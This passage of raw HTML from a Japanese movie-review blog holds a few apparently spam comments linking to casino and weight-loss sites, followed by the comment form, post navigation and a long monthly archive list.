			<article id="div-comment-799466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e1bfc316dabbbe7e8be230e6fd394a49?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1bfc316dabbbe7e8be230e6fd394a49?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://distinctionheidi.ca/" class="url" rel="ugc external nofollow">casino en ligne le plus payant</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799466"><time datetime="2026-01-16T04:31:08+09:00">2026/01/16 4:31 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Magnificent beat ! Can I be your apprentice?  Just kidding!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-799790" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-799790" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/44f706c380e7e0b4a0f8f9153ec08e40?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f706c380e7e0b4a0f8f9153ec08e40?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://mobiledeerhunter.com/latitude-method-2-hunting-saddle-review/" class="url" rel="ugc external nofollow">MOBA4D</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799790"><time datetime="2026-01-16T06:44:03+09:00">2026/01/16 6:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am glad to be a visitor on this website!, regards for this rare information!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-799886" class="comment even thread-even depth-1">
			<article id="div-comment-799886" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bd38903ddcd3857fa198b33d2ff4bd7d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd38903ddcd3857fa198b33d2ff4bd7d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ggplot2tutor.com/" class="url" rel="ugc external nofollow">real money casino</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-799886"><time datetime="2026-01-16T07:07:21+09:00">2026/01/16 7:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you, I have just been searching for information about this topic for ages and yours is the greatest I&#8217;ve discovered till now. But, what about the conclusion? Are you sure about the source?</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-802376" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-802376" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/45e6ef98a68cf849ef9193cce4fc791e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e6ef98a68cf849ef9193cce4fc791e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://youtu.be/CqtERWM4Xss" class="url" rel="ugc external nofollow">gelatin weight loss trick</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-802376"><time datetime="2026-01-17T01:17:51+09:00">2026/01/17 1:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A good web site with interesting content, that&#8217;s what I need. Thank you for making this web site, and I will be visiting again. Do you do newsletters? I Can&#8217;t find it.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-802464" class="comment even thread-even depth-1">
			<article id="div-comment-802464" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4c5b17e95bc7d58417b3e9036c42f482?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c5b17e95bc7d58417b3e9036c42f482?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://youtu.be/GXLgG0XKPng" class="url" rel="ugc external nofollow">gelatin weight loss</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/16993/comment-page-11#comment-802464"><time datetime="2026-01-17T01:55:06+09:00">2026/01/17 1:55 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I dont think Ive caught all the angles of this subject the way youve pointed them out. Youre a true star, a rock star man. Youve got so much to say and know so much about the subject that I think you should just teach a class about it</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				<nav id="comment-nav-below" class="navigation comment-navigation" role="navigation">
			<h2 class="screen-reader-text">コメントナビゲーション</h2>
			<div class="nav-links">

				<div class="nav-previous"><a href="https://kingink.biz/archives/16993/comment-page-10#comments" >過去のコメント</a></div>
				<div class="nav-next"></div>

			</div><!-- .nav-links -->
		</nav><!-- #comment-nav-below -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='16993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/16982" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「OVERLORD」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/17013" rel="next"><span class="post-title">「スパイダーマン：スパイダーバース」鑑賞 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
